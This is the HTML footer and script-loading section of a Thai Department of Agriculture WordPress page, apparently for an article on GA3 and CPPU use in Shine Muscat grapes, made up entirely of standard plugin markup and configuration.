					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2157.8509231098515!2d100.57236857076296!3d13.848318916336066!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e29cdff2473349%3A0x4ae9f896a86b9570!2z4LiB4Lij4Lih4Lin4Li04LiK4Liy4LiB4Liy4Lij4LmA4LiB4Lip4LiV4Lij!5e1!3m2!1sth!2sth!4v1724295570939!5m2!1sth!2sth" width="100%" height="180" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c936418" data-id="1c936418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ed9759 elementor-widget elementor-widget-wp-widget-wps_visitor_counter" data-id="3ed9759" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-wps_visitor_counter.default">
				<div class="elementor-widget-container">
						
	
		

	
			
		
											
	
					
			
	<div id='mvcwid'style='text-align: center; color: #29660d;'><h3 class='wps_visitor_title'>Visitor Counter</h3><div id="wpsvccount"><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/8.gif' alt='8'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/0.gif' alt='0'></div>
	<div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #29660d;'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : </div><div id="wpsvcviews" style='text-align: center; color: #29660d;'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : </div><div id="wpsvconline" style='text-align: center; color: #29660d;'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/counter/whos_online.png'> Who&#039;s Online : </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-fd4d24e elementor-widget elementor-widget-elementskit-social-media" data-id="fd4d24e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-f2fb245">
					    <a
						href="https://www.facebook.com/doa.thaidoa" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-071128d">
					    <a
						href="https://twitter.com/thaidoa" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-ecfb359">
					    <a
						href="https://www.youtube.com/user/thaidoa" aria-label="youtube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b8e1a68">
					    <a
						href="https://www.instagram.com/thai_doa/" aria-label="youtube" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-168543c">
					    <a
						href="http://doa.go.th/th/?feed=rss2" aria-label="rss" class="square" >
							
							<i aria-hidden="true" class="fas fa-rss-square"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64ae8c3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64ae8c3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5620657" data-id="5620657" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1665b elementor-widget elementor-widget-elementskit-heading" data-id="8e1665b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">สงวนลิขสิทธิ์ © 2568 โดยกรมวิชาการเกษตร </p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-729d11c" data-id="729d11c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5264b7e2 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-elementskit-page-list" data-id="5264b7e2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-99bf986 ekit_badge_left" href="https://www.doa.go.th/th/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายส่วนบุคคล</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-94c5e50 ekit_badge_left" href="https://www.doa.go.th/th/website-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายเว็บไซต์</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-934b547 ekit_badge_left" href="https://www.doa.go.th/th/website-security-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายการรักษาความมั่นคงปลอดภัย</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-22b4ced ekit_badge_left" href="https://www.doa.go.th/th/cookie_policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-ellipsis-v"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">นโยบายการใช้คุกกี้</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cac9894 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cac9894" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc67593" data-id="fc67593" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6674e0d" data-id="6674e0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de84dd elementor-widget elementor-widget-wp-widget-custom_html" data-id="7de84dd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
					<div class="textwidget custom-html-widget"><a href="https://validator.w3.org/nu/?doc=https%3A%2F%2Fwww.doa.go.th%2F">
    <img src="https://www.w3.org/Icons/valid-xhtml20-blue.gif" alt="Valid HTML!">
    </a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa9ffe3" data-id="aa9ffe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605a17f elementor-widget elementor-widget-wp-widget-custom_html" data-id="605a17f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
					<div class="textwidget custom-html-widget">    <a href="https://jigsaw.w3.org/css-validator/check/referer">
        <img src="https://jigsaw.w3.org/css-validator/images/vcss-blue" alt="Valid CSS!" />
    </a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/th/*"},{"not":{"href_matches":["/th/wp-*.php","/th/wp-admin/*","/th/wp-content/uploads/*","/th/wp-content/*","/th/wp-content/plugins/*","/th/wp-content/themes/plant3/*","/th/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img src='https://www.doa.go.th/th/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/>            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<a id="s-chat" class="s-chat"><svg fill="none" height="40" viewBox="0 0 40 40" width="40" xmlns="http://www.w3.org/2000/svg"><path d="m17.3333 4c-8.09998 0-14.66664 5.96933-14.66664 13.3333 0 3.7822 1.74417 7.1837 4.52864 9.6068-.39939 1.308-1.23251 2.6088-2.76302 3.7682-.00086.0009-.00173.0018-.0026.0026-.12624.048-.23492.1333-.31165.2444s-.11789.243-.11804.378c0 .1768.07024.3464.19526.4714.12503.1251.2946.1953.47141.1953.04555-.0006.09093-.0058.13541-.0156 2.58676-.0076 4.79384-1.1125 6.54953-2.4974.8331.3389 1.7027.6182 2.6093.8125-.4053-1.1467-.6276-2.3675-.6276-3.6328 0-6.6174 5.9814-12 13.3334-12 1.8426 0 3.5992.3385 5.1979.9505-.928-6.55201-7.0726-11.6172-14.5313-11.6172zm9.3334 13.3333c-2.829 0-5.5421.9834-7.5425 2.7337s-3.1242 4.1243-3.1242 6.5997c0 2.4753 1.1238 4.8493 3.1242 6.5996 2.0004 1.7504 4.7135 2.7337 7.5425 2.7337 1.3638-.0019 2.7146-.2326 3.9791-.6797 1.6352 1.1423 3.614 1.9895 5.8802 1.9974.0462.0102.0934.0154.1407.0156.1768 0 .3463-.0702.4714-.1952.125-.1251.1952-.2946.1952-.4714-.0002-.1365-.0423-.2695-.1205-.3813s-.1889-.1968-.317-.2437c-1.2202-.9265-2.0023-1.9462-2.4713-2.9844 1.8641-1.7285 2.9044-4.0141 2.9088-6.3906 0-2.4754-1.1238-4.8494-3.1242-6.5997s-4.7135-2.7337-7.5424-2.7337z" fill="currentColor"/></svg><div class="c-desc">แชท</div><span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></a><ul id="s-chat-panel"><li class="c-tip -facebook"><a href="https://www.facebook.com/doa.thaidoa" target="_blank"><svg fill="none" height="60" viewBox="0 0 60 60" width="60" xmlns="http://www.w3.org/2000/svg"><path d="m30 60c16.5685 0 30-13.4315 30-30s-13.4315-30-30-30-30 13.4315-30 30 13.4315 30 30 30z" fill="#0a7cff"/><path d="m50 30.0001c0-11.0458-8.9542-20.0001-19.9999-20.0001-11.0458 0-20.0001 8.9543-20.0001 20.0001 0 9.9826 7.3137 18.2566 16.875 19.757v-13.9757h-5.0781v-5.7813h5.0781v-4.4063c0-5.0125 2.9859-7.7813 7.5543-7.7813 2.1881 0 4.477.3906 4.477.3906v4.9219h-2.5219c-2.4845 0-3.2594 1.5417-3.2594 3.1234v3.7517h5.5469l-.8867 5.7813h-4.6602v13.9757c9.5614-1.5004 16.875-9.7744 16.875-19.757z" fill="#fff"/></svg><div class="c-desc">Facebook</div></a></li><li class="c-tip -custom_1"><a href="https://www.messenger.com/t/doa.thaidoa" target="_blank"><img src="https://www.doa.go.th/th/wp-content/uploads/2024/05/fb-messenger.256x256.png" alt="icon" width="60px" hieght="60px"><div class="c-desc">messenger</div></a></li></ul>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='glg-photobox-style-css' href='https://www.doa.go.th/th/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","nonce":"752ed8d4eb"};
//# sourceURL=happy-addons-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.10.0" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","nonce":"1907bd36fd","pdf_js_lib":"https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"large","color":"#0a450b","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-164e557c-9c37-4ca4-8f89-db156e120b7e&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/reframe.min.js?ver=3.4.4" id="p-reframe-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/extension/lightgallery.min.js?ver=3.4.4" id="p-lg-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/extension/glow-cookies.min.js?ver=3.4.4" id="p-consent-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/themes/plant3/assets/js/main.min.js?ver=3.4.4" id="main-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.doa.go.th/th/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"76f6312379","ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","_wpnonce":"4acadf4599","_rest_url":"https://www.doa.go.th/th/wp-json/shield/v1/action/capture_not_bot?exnonce=76f6312379&_wpnonce=4acadf4599"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1766740268" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.doa.go.th\/th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.doa.go.th\/th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.doa.go.th\/th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf08efc74f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":41716,"title":"%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%83%E0%B8%8A%E0%B9%89%20GA3%20%E0%B9%81%E0%B8%A5%E0%B8%B0%20CPPU%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%A5%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B9%88%E0%B8%A1%E0%B8%9C%E0%B8%A5%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8CSHINE%20MASCAT%20%E2%80%93%20%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3","excerpt":"","featuredImage":"https:\/\/www.doa.go.th\/th\/wp-content\/uploads\/2022\/07\/13.-\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49-GA3-\u0e40\u0e40\u0e25\u0e30CCPU-\u0e17\u0e35\u0e48\u0e21\u0e35\u0e1c\u0e25\u0e15\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e1c\u0e25\u0e1c\u0e25\u0e34\u0e15\u0e40\u0e40\u0e25\u0e30\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e02\u0e2d\u0e07\u0e1c\u0e25\u0e2d\u0e07\u0e38\u0e48\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c-SHINE-MASCAT-scaled.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.doa.go.th\/th\/wp-admin\/admin-ajax.php","nonce":"4152dd00f8","urls":{"assets":"https:\/\/www.doa.go.th\/th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.doa.go.th\/th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.doa.go.th\/th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","nonce":"c1fd716cb8"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
